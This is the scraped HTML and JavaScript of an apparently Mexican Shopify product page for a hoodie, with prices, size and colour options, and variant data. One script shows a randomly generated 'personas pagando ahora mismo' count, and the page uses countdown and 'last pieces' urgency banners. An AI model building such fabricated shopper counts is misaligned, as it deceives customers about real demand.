              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Satisfacción Cliente</span>
    </div>
  
</div>



<div class="message-under-cart">
  <!-- Bandera de México -->
  <svg xmlns="http://www.w3.org/2000/svg" width="25" viewBox="0 0 16 9">
    <rect width="16" height="9" fill="#fff"/>
    <rect width="5.33" height="9" x="0" fill="#006847"/>
    <rect width="5.33" height="9" x="10.67" fill="#ce1126"/>
  </svg>
  Hecho en México 💚🤍❤️
</div>

<style>
.message-under-cart {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: 12px;
  background: #f2f2f2;
  border-radius: 8px;
  width: max-content;
  margin: 10px auto;
  padding: 2px 20px;
  font-weight: 600;
  color: #676767;
}
.message-under-cart svg {
  border-radius: 2px;
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
}
</style>



<div class='announcement-section-1'>
 <div class='container'>
  <div class='announcement-wrapper'>
   <span class='clock-down_text'>Oferta Finaliza en</span>
   <div class='holiday-clock' id='js-clock'>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-hours'>00</div>
     <div class='clock-label-2'>Hrs</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-minutes'>00</div>
     <div class='clock-label-2'>Min</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-seconds'>00</div>
     <div class='clock-label-2'>Sec</div>
    </div>
   </div>
  </div>
 </div>
</div>

<style>
.announcement-section-1 {
    background: linear-gradient(45deg, #ff002a, #ff7800, #ff7800);
    background-size: 400% 400%;
    animation: primaryGradient 5s ease infinite;
    color: #fff;
    text-align: center;
    padding: 10px 0;
}

.announcement-wrapper {
    font-size: 16px;
    font-weight: 700;
    line-height: 19.7px;
    letter-spacing: -0.01em;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
}

.holiday-clock {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #2a2552;
    border-radius: 3px;
}

.box-3 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 2px;
    width: 2.5rem;
    height: 3rem;
    margin: 0 2px;
    padding: 3px;
    font-size: 12px;
    line-height: 20px;
}

.clock-number-2 {
    font-size: 14px;
    font-weight: 900;
    line-height: 1;
}

.clock-label-2 {
    font-size: 1rem;
    line-height: 1;
    text-transform: uppercase;
}

.text-block-countdown {
    color: #fff;
    padding: 0 0.15rem;
    font-weight: 800;
}

.atcButton button {
    background: #039d00 !important;
    color: #fff;
    padding: 5px 20px !important;
    border-radius: 5px;
    font-size: 13px;
    min-height: 40px;
}

@keyframes primaryGradient {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
}

@media (max-width: 740px) {
    .announcement-wrapper {
        font-size: 16px;
        padding: 0px 0;
        gap: 7px;
    }
.clock-number-2 {
    font-size: 15px!important;
    font-weight: 900;
    line-height: 1;
}
.clock-label-2 {
    font-size: 7px!important;
    line-height: 1;
    text-transform: uppercase;
}
    .holiday-clock {
        flex-wrap: wrap;
    }

    .box-3 {
        width: 1.5rem;
        height: 1.75rem;
    }

    .clock-number-2 {
        font-size: 0.8rem;
    }

    .clock-label-2 {
        font-size: 0.45rem;
    }
}

@media (max-width: 379px) {
    .announcement-wrapper {
        font-size: 15px;
        gap: 5px;
    }

    .box-3 {
        width: 2.5rem;
        height: 3rem;
    }

    .text-block-countdown {
        padding: 0 0.1rem;
    }
}

@media (max-width: 360px) {
    .atcButton button {
        padding-inline: 20px;
    }
}
</style>

<script>
// Countdown Timer Script
(function() {
    const endTime = new Date("November 18, 2025 00:00:00").getTime();

    function updateTimer() {
        const now = new Date().getTime();
        const timeLeft = endTime - now;

        if (timeLeft < 0) {
            document.getElementById('js-clock').innerHTML = '<span>Oferta Finalizada</span>';
            return;
        }

        const hours = Math.floor((timeLeft % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((timeLeft % (1000 * 60)) / 1000);

        document.getElementById('js-clock-hours').textContent = String(hours).padStart(2, '0');
        document.getElementById('js-clock-minutes').textContent = String(minutes).padStart(2, '0');
        document.getElementById('js-clock-seconds').textContent = String(seconds).padStart(2, '0');
    }

    setInterval(updateTimer, 1000);
    updateTimer(); // Initial call to avoid delay
})();
</script>



<div
  class="product__title product__title-AT3Q4TEpieTdvN0VLa__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" center mobile-center">
    Hoodie Botella México
  </h1>
  <a href="/products/hoodie-botella" class="product__title">
    <h2 class="h1">
      Hoodie Botella México
    </h2>
  </a>
  <style>
    .product__title-AT3Q4TEpieTdvN0VLa__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AT3Q4TEpieTdvN0VLa__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Limited Stock Banner</title>
    <style>
.limited-stock-container {
    display: flex;
    align-items: center;
    font-size: 14px;
    color: #282828;
    background-color: #fff;
    line-height: 22px;
}
        .limited-stock-icon {
            width: 18px;
            height: 18px;
            margin-right: 8px;
        }

        .limited-stock-text1 {
            font-weight: bold;
        }

        .limited-stock-highlight {
            color: #d74f33;
        }
    </style>
</head>
<body>
    <div class="limited-stock-container">

 <div class="dot"><span style="visibility: hidden;">.</span></div>
        
        <div>
            <span class="limited-stock-text1">🔥Ultimas Piezas🔥</span>
            <span class="limited-stock-text2" >, <span class="limited-stock-highlight">¡No te lo pierdas!</span></span>
        </div>
    </div>
<style>  </style>
</body>
</html>

<style>
          .dot {
              width: 13px;
              height: 10px;
              background-color: #d74f33;
              border-radius: 50%;
              margin-right:15px;
              box-shadow: 0 0 10px #d74f33; /* Initial glow effect */
              animation: pulse 1.5s infinite; /* Apply pulsing animation */
          }
          @keyframes pulse {
              0% {
                  box-shadow: 0 0 10px #d74f33;
                  transform: scale(1);
              }
              50% {
                  box-shadow: 0 0 20px #d74f33;
                  transform: scale(1);
              }
              100% {
                  box-shadow: 0 0 10px #d74f33;
                  transform: scale(1);
              }
          }
.limited-stock-text1{
font-size: 14px;
line-height: 10px;
}
.limited-stock-text2{
font-size: 14px;
line-height: 10px;
}
</style>



<div
  class="no-js-hidden product-page-price"
  id="price-template--17506800336959__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AWDNhSUZSekpCSGRUV__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AWDNhSUZSekpCSGRUV__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AWDNhSUZSekpCSGRUV__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--17506800336959__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AWDNhSUZSekpCSGRUV__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$489.00 </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$489.00 </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$999.00 </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">51</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--17506800336959__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39555761406015">
      <input type="hidden" name="product-id" value="6841668075583" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></div>




<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>People Checking Out</title>
</head>
<body>
    <div id="checkout-message"><strong class="changing-number">5</strong> people are checking out right now</div>
    
    <script>
        let currentCount = 5;
        const minCount = 40;
        const maxCount = 100; // Set max limit if needed
        
        function updateCheckoutMessage() {
            const changeFactor = Math.random() < 0.5 ? -1 : 1;
            const changeValue = Math.floor(Math.random() * 2) + 1;
            
            currentCount += changeFactor * changeValue;
            
            if (currentCount < minCount) {
                currentCount = minCount;
            } else if (currentCount > maxCount) {
                currentCount = maxCount;
            }
            
            document.getElementById('checkout-message').innerHTML = `<strong class="changing-number">${currentCount}</strong> Personas está pagando ahora mismo.`;
        }
        
        setInterval(updateCheckoutMessage, 10000); // Update every 10 seconds
    </script>
<style>  </style>
</body>
</html>

<style>
#checkout-message {
    font-size: 13px;
    text-align: center;
    background: #dff7f4;
    border-radius: 5px;
    width: max-content;
    margin-left: auto;
    margin-right: auto;
    padding: 1px 8px;
    color: #218d8b;
    line-height: 22px;
}
.changing-number{
font-size: 14px;
font-weight: 800;
}
</style>








  <variant-selects
    id="variant-selects-template--17506800336959__main"
    class="no-js-hidden"
    data-section="template--17506800336959__main"
    data-url="/products/hoodie-botella"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17506800336959__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17506800336959__main-0">
              
                <span id="custom-label-template--17506800336959__main-1">
                  
                  
                  TALLA - CH
                </span>
              
            </label>
            
            
              
  <modal-opener
  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
  data-modal="#PopupModal-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
  data-section="template--17506800336959__main"
  data-append=""
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <button
    id="ProductPopup-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
    class="product-popup-modal__button sizing-chart__button flex-center" 
    style='--font-size:1.7rem;'
    type="button"
    aria-haspopup="dialog"
  >
    
      <span class="material-icon material-symbols-outlined">
  straighten
</span>
    
    <span class="sizing-chart__button__text">Guia Talla</span>
  </button>
</modal-opener>
<a href="" class="product-popup-modal__button link no-js"></a>


<modal-dialog
  id="PopupModal-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
  class="product-popup-modal"
  
>
  <div
    role="dialog"
    aria-label=""
    aria-modal="true"
    class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
    tabindex="-1"
  >
    <button
      id="ModalClose-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
      type="button"
      class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>
    <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
      
      
        <div class="sizing-chart__top-image"><img src="//ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=1500" alt="" srcset="//ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=165 165w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=360 360w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=535 535w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=750 750w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=1070 1070w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=1250 1250w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=1500 1500w" width="1500" height="2667" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
        </div>
      
      
      
      
    </div>
  </div>
</modal-dialog>




            
          </div>
        
        
            
<input
        type="radio"
        id="template--17506800336959__main-1-0"
        name="TALLA"
        value="CH"
        form="product-form-template--17506800336959__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--17506800336959__main-1-0"
      >
        CH<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17506800336959__main-1-1"
        name="TALLA"
        value="M"
        form="product-form-template--17506800336959__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--17506800336959__main-1-1"
      >
        M<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17506800336959__main-1-2"
        name="TALLA"
        value="G"
        form="product-form-template--17506800336959__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--17506800336959__main-1-2"
      >
        G<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17506800336959__main-1-3"
        name="TALLA"
        value="EG"
        form="product-form-template--17506800336959__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--17506800336959__main-1-3"
      >
        EG<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17506800336959__main-option_2_label_container'>
            <label class="form__label" for="Option-template--17506800336959__main-1">
              
                <span id="custom-label-template--17506800336959__main-2">
                  
                  
                  COLOR - BLANCO
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--17506800336959__main-1"
                class="select__select"
                name="options[COLOR]"
                form="product-form-template--17506800336959__main"
              >
                
<option
        value="BLANCO"
        
          selected="selected"
        
        class=""
        
      >
        BLANCO
      </option>
    
<option
        value="NEGRO"
        
        class=""
        
      >
        NEGRO
      </option>
    
<option
        value="ROJO"
        
        class=""
        
      >
        ROJO
      </option>
    
<option
        value="AZUL"
        
        class=""
        
      >
        AZUL
      </option>
    
<option
        value="AZUL MARINO"
        
        class=""
        
      >
        AZUL MARINO
      </option>
    
<option
        value="VERDE"
        
        class=""
        
      >
        VERDE
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39555761406015,"title":"CH \/ BLANCO","option1":"CH","option2":"BLANCO","option3":null,"sku":"HO-AJMK-0011-CH-H-B","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216693311,"product_id":6841668075583,"position":1,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:23-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123","variant_ids":[39555761406015,39555828056127,39555828252735,39555828449343]},"available":true,"name":"Hoodie Botella México - CH \/ BLANCO","public_title":"CH \/ BLANCO","options":["CH","BLANCO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611268159,"position":1,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555827892287,"title":"CH \/ NEGRO","option1":"CH","option2":"NEGRO","option3":null,"sku":"HO-AJMK-0011-CH-H-N","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216791615,"product_id":6841668075583,"position":3,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:23-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123","variant_ids":[39555827892287,39555828088895,39555828285503,39555828482111]},"available":true,"name":"Hoodie Botella México - CH \/ NEGRO","public_title":"CH \/ NEGRO","options":["CH","NEGRO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611104319,"position":3,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555827925055,"title":"CH \/ ROJO","option1":"CH","option2":"ROJO","option3":null,"sku":"HO-AJMK-0011-CH-H-R","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216726079,"product_id":6841668075583,"position":4,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124","variant_ids":[39555827925055,39555828121663,39555828318271,39555828514879]},"available":true,"name":"Hoodie Botella México - CH \/ ROJO","public_title":"CH \/ ROJO","options":["CH","ROJO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611137087,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555827957823,"title":"CH \/ AZUL","option1":"CH","option2":"AZUL","option3":null,"sku":"HO-AJMK-0011-CH-H-A","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216595007,"product_id":6841668075583,"position":5,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124","variant_ids":[39555827957823,39555828154431,39555828351039,39555828547647]},"available":true,"name":"Hoodie Botella México - CH \/ AZUL","public_title":"CH \/ AZUL","options":["CH","AZUL"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611169855,"position":5,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555827990591,"title":"CH \/ AZUL MARINO","option1":"CH","option2":"AZUL MARINO","option3":null,"sku":"HO-AJMK-0011-CH-H-AM","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216660543,"product_id":6841668075583,"position":6,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124","variant_ids":[39555827990591,39555828187199,39555828383807,39555828580415]},"available":true,"name":"Hoodie Botella México - CH \/ AZUL MARINO","public_title":"CH \/ AZUL MARINO","options":["CH","AZUL MARINO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611202623,"position":6,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828023359,"title":"CH \/ VERDE","option1":"CH","option2":"VERDE","option3":null,"sku":"HO-AJMK-0011-CH-H-VER","requires_shipping":true,"taxable":true,"featured_image":{"id":29764399693887,"product_id":6841668075583,"position":7,"created_at":"2022-09-06T15:55:25-05:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124","variant_ids":[39555828023359,39555828219967,39555828416575,39555828613183]},"available":true,"name":"Hoodie Botella México - CH \/ VERDE","public_title":"CH \/ 